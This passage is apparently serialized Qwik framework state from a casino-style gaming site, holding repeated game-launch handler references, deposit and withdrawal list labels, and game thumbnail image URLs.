3p3]",{"openGameLobbyQRL":"3p4","launchGameItemQRL":"3p6","launchProviderGameItemQRL":"3p7","checkGameAllowedQRL":"3oy"},"\u00113ne! @m","\u00113ne! @n","\u00113ne! @o","\u00113ne! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[58]",[],{"commonData":"1q3","allMainNavValues":"3pe","isShowMobileView":"9f"},{"isProviderMT":"92"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3ph 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3pi 3pj]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3pj]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3pl 3pj]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1q3]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3po 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3pp 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3pk 3pm 3pl 3pn 3pq]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3pk 3ps 3pl 3pn 3pq]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3pk 3ps 3pl 3pn 3pq]",{"openGameLobbyQRL":"3pr","launchGameItemQRL":"3pt","launchProviderGameItemQRL":"3pu","checkGameAllowedQRL":"3pl"},"\u00113ne! @m","\u00113ne! @n","\u00113ne! @o","\u00113ne! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[5a]",[],{"commonData":"1q3","allMainNavValues":"3q1","isShowMobileView":"9f"},{"isProviderMT":"92"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3q4 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3q5 3q6]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3q6]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3q8 3q6]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1q3]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3qb 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3qc 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3q7 3q9 3q8 3qa 3qd]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3q7 3qf 3q8 3qa 3qd]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3q7 3qf 3q8 3qa 3qd]",{"openGameLobbyQRL":"3qe","launchGameItemQRL":"3qg","launchProviderGameItemQRL":"3qh","checkGameAllowedQRL":"3q8"},"\u00113ne! @m","\u00113ne! @n","\u00113ne! @o","\u00113ne! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[5c]",[],{"commonData":"1q3","allMainNavValues":"3qo","isShowMobileView":"9f"},{"isProviderMT":"92"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3qr 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3qs 3qt]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3qt]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3qv 3qt]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1q3]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3qy 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3qz 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3qu 3qw 3qv 3qx 3r0]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3qu 3r2 3qv 3qx 3r0]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3qu 3r2 3qv 3qx 3r0]",{"openGameLobbyQRL":"3r1","launchGameItemQRL":"3r3","launchProviderGameItemQRL":"3r4","checkGameAllowedQRL":"3qv"},"\u00113ne! @m","\u00113ne! @n","\u00113ne! @o","\u00113ne! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[5e]",[],{"commonData":"1q3","allMainNavValues":"3rb","isShowMobileView":"9f"},{"isProviderMT":"92"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3re 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3rf 3rg]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3rg]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3ri 3rg]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1q3]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3rl 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3rm 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3rh 3rj 3ri 3rk 3rn]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3rh 3rp 3ri 3rk 3rn]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3rh 3rp 3ri 3rk 3rn]",{"openGameLobbyQRL":"3ro","launchGameItemQRL":"3rq","launchProviderGameItemQRL":"3rr","checkGameAllowedQRL":"3ri"},"\u00113ne! @m","\u00113ne! @n","\u00113ne! @o","\u00113ne! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[5g]",[],{"commonData":"1q3","allMainNavValues":"3ry","isShowMobileView":"9f"},{"isProviderMT":"92"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3s1 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3s2 3s3]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3s3]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3s5 3s3]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1q3]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3s8 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3s9 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3s4 3s6 3s5 3s7 3sa]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3s4 3sc 3s5 3s7 3sa]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3s4 3sc 3s5 3s7 3sa]",{"openGameLobbyQRL":"3sb","launchGameItemQRL":"3sd","launchProviderGameItemQRL":"3se","checkGameAllowedQRL":"3s5"},"\u00113ne! @m","\u00113ne! @n","\u00113ne! @o","\u00113ne! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[5i]",[],{"commonData":"1q3","allMainNavValues":"3sl","isShowMobileView":"9f"},{"isProviderMT":"92"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3so 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3sp 3sq]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3sq]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3ss 3sq]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1q3]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3sv 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3sw 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3sr 3st 3ss 3su 3sx]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3sr 3sz 3ss 3su 3sx]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3sr 3sz 3ss 3su 3sx]",{"openGameLobbyQRL":"3sy","launchGameItemQRL":"3t0","launchProviderGameItemQRL":"3t1","checkGameAllowedQRL":"3ss"},"\u00113ne! @m","\u00113ne! @n","\u00113ne! @o","\u00113ne! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[5k]",[],{"commonData":"1q3","allMainNavValues":"3t8","isShowMobileView":"9f"},{"isProviderMT":"92"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3tb 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3tc 3td]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3td]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3tf 3td]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1q3]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3ti 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3tj 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3te 3tg 3tf 3th 3tk]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3te 3tm 3tf 3th 3tk]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3te 3tm 3tf 3th 3tk]",{"openGameLobbyQRL":"3tl","launchGameItemQRL":"3tn","launchProviderGameItemQRL":"3to","checkGameAllowedQRL":"3tf"},"\u00113ne! @m","\u00113ne! @n","\u00113ne! @o","\u00113ne! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[5m]",[],{"commonData":"1q3","allMainNavValues":"3tv","isShowMobileView":"9f"},{"isProviderMT":"9x"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3ty 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3tz 3u0]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3u0]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3u2 3u0]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1q3]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3u5 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3u6 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3u1 3u3 3u2 3u4 3u7]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3u1 3u9 3u2 3u4 3u7]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3u1 3u9 3u2 3u4 3u7]",{"openGameLobbyQRL":"3u8","launchGameItemQRL":"3ua","launchProviderGameItemQRL":"3ub","checkGameAllowedQRL":"3u2"},"\u00113ne! @m","\u00113ne! @n","\u00113ne! @o","\u00113ne! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[5o]",[],{"commonData":"1q3","allMainNavValues":"3ui","isShowMobileView":"9f"},{"isProviderMT":"92"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3ul 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3um 3un]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3un]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3up 3un]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1q3]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3us 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3ut 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3uo 3uq 3up 3ur 3uu]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3uo 3uw 3up 3ur 3uu]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3uo 3uw 3up 3ur 3uu]",{"openGameLobbyQRL":"3uv","launchGameItemQRL":"3ux","launchProviderGameItemQRL":"3uy","checkGameAllowedQRL":"3up"},"\u00113ne! @m","\u00113ne! @n","\u00113ne! @o","\u00113ne! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[5q]",[],{"commonData":"1q3","allMainNavValues":"3v5","isShowMobileView":"9f"},{"isProviderMT":"92"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3v8 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3v9 3va]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3va]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3vc 3va]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1q3]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3vf 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3vg 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3vb 3vd 3vc 3ve 3vh]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3vb 3vj 3vc 3ve 3vh]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3vb 3vj 3vc 3ve 3vh]",{"openGameLobbyQRL":"3vi","launchGameItemQRL":"3vk","launchProviderGameItemQRL":"3vl","checkGameAllowedQRL":"3vc"},"\u00113ne! @m","\u00113ne! @n","\u00113ne! @o","\u00113ne! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[5s]",[],{"commonData":"1q3","allMainNavValues":"3vs","isShowMobileView":"9f"},{"isProviderMT":"92"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3vv 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3vw 3vx]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3vx]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3vz 3vx]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1q3]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3w2 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3w3 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3vy 3w0 3vz 3w1 3w4]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3vy 3w6 3vz 3w1 3w4]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3vy 3w6 3vz 3w1 3w4]",{"openGameLobbyQRL":"3w5","launchGameItemQRL":"3w7","launchProviderGameItemQRL":"3w8","checkGameAllowedQRL":"3vz"},"\u00113ne! @m","\u00113ne! @n","\u00113ne! @o","\u00113ne! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[5u]",[],{"commonData":"1q3","allMainNavValues":"3wf","isShowMobileView":"9f"},{"isProviderMT":"92"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3wi 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3wj 3wk]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3wk]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3wm 3wk]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1q3]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3wp 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3wq 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3wl 3wn 3wm 3wo 3wr]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3wl 3wt 3wm 3wo 3wr]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3wl 3wt 3wm 3wo 3wr]",{"openGameLobbyQRL":"3ws","launchGameItemQRL":"3wu","launchProviderGameItemQRL":"3wv","checkGameAllowedQRL":"3wm"},"\u00113ne! @m","\u00113ne! @n","\u00113ne! @o","\u00113ne! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[5w]",[],{"commonData":"1q3","allMainNavValues":"3x2","isShowMobileView":"9f"},{"isProviderMT":"92"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3x5 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3x6 3x7]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3x7]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3x9 3x7]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1q3]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3xc 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3xd 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3x8 3xa 3x9 3xb 3xe]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3x8 3xg 3x9 3xb 3xe]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3x8 3xg 3x9 3xb 3xe]",{"openGameLobbyQRL":"3xf","launchGameItemQRL":"3xh","launchProviderGameItemQRL":"3xi","checkGameAllowedQRL":"3x9"},"\u00113ne! @m","\u00113ne! @n","\u00113ne! @o","\u00113ne! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[5y]","lastWinnerList","Last Withdraw","\u00112sj @q","lastDepositList","Last Deposit","\u00112sj @r","\u0010q-N2Lg0RwG.js#s_34piWK6eCAQ","\u0010q-XD9Szycy.js#s_pR5eyEb2GWA","\u0002q-vOU---3R.js#s_M4qlMcOmIlQ[2o]",{"showHelpPopup":"2o","helpPopup":"1tw","toggleHelpPopupQRL":"2ud"},"\u00113xy @s","\u0002q-FOi4vCr9.js#s_DiXHwgoFNPc","64vcbs-0","\u00111qd @t",{"$$toasts":"3y2","dismiss$":"1qb"},"\u0002q-pelUidOv.js#s_7VxAd1JO8OA","\u0002q-c1K_7MuM.js#s_HqmpfdsZ3IY"," ","\u0002q-KxmlBJYq.js#s_JNBOYphWAnw[2d]","\u0002q-KxmlBJYq.js#s_0SGVYwvrX9Y",{"showLangMenu":"2d","onSelectLang":"3y8","toggleLangMenu":"3y7","currLang":"7y"},"\u00113y9 @u","\u0010q-LKK_v6rX.js#s_pbj1qiEmIww","\u0010q-nkeOYt6m.js#s_oFSgc4XUikA","\u00112sj @v","\u00112sj @w","\u00112sj @x","\u00112sj @y","\u0002q-UyRL1gKL.js#s_tktTDY84Tnw","d4qymi-0","#hkb-results","\u00112sj @z",{"class":"9f","parentId":"3yj","$$results":"3yk"},"\u0002q-l70P6VvA.js#s_afLRsOT310E","ji3qfd-0","\u00115z! @10","\u0002q-9e9ICS9z.js#s_1Mj0TcxVJ0A","ygeay9-0","\u001160! @10","lg:hidden","\u00111to @5","\u00111to @11",{"class":"3ys","zIndex":"k7","$$isAuth":"3yt","$$livechatUrl":"3yu"},"\u0002q-BeUnEnqv.js#s_YcwJSZih5cE","xu22uv-0","https://files.sitestatic.net/games/i/165x220/12aba443526306c47646afa82d84ba46.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/12aba443526306c47646afa82d84ba46@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/12aba443526306c47646afa82d84ba46@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/12aba443526306c47646afa82d84ba46.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/12aba443526306c47646afa82d84ba46@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/12aba443526306c47646afa82d84ba46@3x.webp?v=0.1 3x, ","\u00112r! @12","\u00112r! @13","\u00112r! @14","\u001164! @15","\u001164! @16","\u0002q-wKFUvrGY.js#s_fztZbYo9Tlw","i8duzq-0","\u0012#do","https://files.sitestatic.net/games/i/165x220/82c467e24ca5f694faf926befc77c73f.avif?v=0.6 1x, https://files.sitestatic.net/games/i/165x220/82c467e24ca5f694faf926befc77c73f@2x.avif?v=0.6 2x, https://files.sitestatic.net/games/i/165x220/82c467e24ca5f694faf926befc77c73f@3x.avif?v=0.6 3x, ","https://files.sitestatic.net/games/i/165x220/82c467e24ca5f694faf926befc77c73f.webp?v=0.6 1x, https://files.sitestatic.net/games/i/165x220/82c467e24ca5f694faf926befc77c73f@2x.webp?v=0.6 2x, https://files.sitestatic.net/games/i/165x220/82c467e24ca5f694faf926befc77c73f@3x.webp?v=0.6 3x, ","\u00112t! @12","\u00112t! @13","\u00112t! @14","\u001165! @15","\u001165! @16","\u0012#dv","https://files.sitestatic.net/games/i/165x220/7ca4d556bfba2dd890d8adacc547524a.avif?v=0.2 1x, https://files.sitestatic.net/games/i/165x220/7ca4d556bfba2dd890d8adacc547524a@2x.avif?v=0.2 2x, https://files.sitestatic.net/games/i/165x220/7ca4d556bfba2dd890d8adacc547524a@3x.avif?v=0.2 3x, ","https://files.sitestatic.net/games/i/165x220/7ca4d556bfba2dd890d8adacc547524a.webp?v=0.2 1x, https://files.sitestatic.net/games/i/165x220/7ca4d556bfba2dd890d8adacc547524a@2x.webp?v=0.2 2x, https://files.sitestatic.net/games/i/165x220/7ca4d556bfba2dd890d8adacc547524a@3x.webp?v=0.2 3x, ","\u00112v! @12","\u00112v! @13","\u00112v! @14","\u001166! @15","\u001166! @16","\u0012#e2","https://files.sitestatic.net/games/i/165x220/aed5246f18e2ca7477a8a76c317212a0.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/aed5246f18e2ca7477a8a76c317212a0@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/aed5246f18e2ca7477a8a76c317212a0@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/aed5246f18e2ca7477a8a76c317212a0.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/aed5246f18e2ca7477a8a76c317212a0@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/aed5246f18e2ca7477a8a76c317212a0@3x.webp?v=0.1 3x, ","\u00112x! @12","\u00112x! @13","\u00112x! @14","\u001167! @15","\u001167! @16","\u0012#e8","https://files.sitestatic.net/games/i/165x220/6d39308186b2c0ede30a49d0c486e911.avif?v=0.2 1x, https://files.sitestatic.net/games/i/165x220/6d39308186b2c0ede30a49d0c486e911@2x.avif?v=0.2 2x, https://files.sitestatic.net/games/i/165x220/6d39308186b2c0ede30a49d0c486e911@3x.avif?v=0.2 3x, ","https://files.sitestatic.net/games/i/165x220/6d39308186b2c0ede30a49d0c486e911.webp?v=0.2 1x, https://files.sitestatic.net/games/i/165x220/6d39308186b2c0ede30a49d0c486e911@2x.webp?v=0.2 2x, https://files.sitestatic.net/games/i/165x220/6d39308186b2c0ede30a49d0c486e911@3x.webp?v=0.2 3x, ","\u00112z! @12","\u00112z! @13","\u00112z! @14","\u001168! @15","\u001168! @16","\u0012#ef","https://files.sitestatic.net/games/i/165x220/b918217637bd8887a37f2f0221bf4609.avif?v=0.4 1x, https://files.sitestatic.net/games/i/165x220/b918217637bd8887a37f2f0221bf4609@2x.avif?v=0.4 2x, https://files.sitestatic.net/games/i/165x220/b918217637bd8887a37f2f0221bf4609@3x.avif?v=0.4 3x, ","https://files.sitestatic.net/games/i/165x220/b918217637bd8887a37f2f0221bf4609.webp?v=0.4 1x, https://files.sitestatic.net/games/i/165x220/b918217637bd8887a37f2f0221bf4609@2x.webp?v=0.4 2x, https://files.sitestatic.net/games/i/165x220/b918217637bd8887a37f2f0221bf4609@3x.webp?v=0.4 3x, ","\u001131! @12","\u001131! @13","\u001131! @14","\u001169! @15","\u001169! @16","\u0012#em","https://files.sitestatic.net/games/i/165x220/6462026354e4b6b9b0ec979262d5674e.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/6462026354e4b6b9b0ec979262d5674e@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/6462026354e4b6b9b0ec979262d5674e@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/6462026354e4b6b9b0ec979262d5674e.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/6462026354e4b6b9b0ec979262d5674e@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/6462026354e4b6b9b0ec979262d5674e@3x.webp?v=0.1 3x, ","\u001133! @12","\u001133! @13","\u001133! @14","\u00116a! @15","\u00116a! @16","\u0012#es","https://files.sitestatic.net/games/i/165x220/a699a8da4a470846b0c1998941844114.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/a699a8da4a470846b0c1998941844114@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/a699a8da4a470846b0c1998941844114@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/a699a8da4a470846b0c1998941844114.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/a699a8da4a470846b0c1998941844114@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/a699a8da4a470846b0c1998941844114@3x.webp?v=0.1 3x, ","\u001135! @12","\u001135! @13","\u001135! @14","\u00116b! @15","\u00116b! @16","\u0012#f1","https://files.sitestatic.net/games/i/165x220/220106934a3dcdf7fc45d13bf8c3cbe5.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/220106934a3dcdf7fc45d13bf8c3cbe5@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/220106934a3dcdf7fc45d13bf8c3cbe5@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/220106934a3dcdf7fc45d13bf8c3cbe5.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/220106934a3dcdf7fc45d13bf8c3cbe5@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/220106934a3dcdf7fc45d13bf8c3cbe5@3x.webp?v=0.1 3x, ","\u001137! @12","\u001137! @13","\u001137! @14","\u00116c! @15","\u00116c! @16","\u0012#f8","https://files.sitestatic.net/games/i/165x220/68585ca56ca4bd96989c71fce118b8b6.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/68585ca56ca4bd96989c71fce118b8b6@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/68585ca56ca4bd96989c71fce118b8b6@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/68585ca56ca4bd96989c71fce118b8b6.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/68585ca56ca4bd96989c71fce118b8b6@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/68585ca56ca4bd96989c71fce118b8b6@3x.webp?v=0.1 3x, ","\u001139! @12","\u001139! @13","\u001139! @14","\u00116d! @15","\u00116d! @16","\u0012#ff","https://files.sitestatic.net/games/i/165x220/f24e33352829cf3475df062f42e059ef.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/f24e33352829cf3475df062f42e059ef@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/f24e33352829cf3475df062f42e059ef@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/f24e33352829cf3475df062f42e059ef.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/f24e33352829cf3475df062f42e059ef@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/f24e33352829cf3475df062f42e059ef@3x.webp?v=0.1 3x, ","\u00113b! @12","\u00113b! @13","\u00113b! @14","\u00116e! @15","\u00116e! 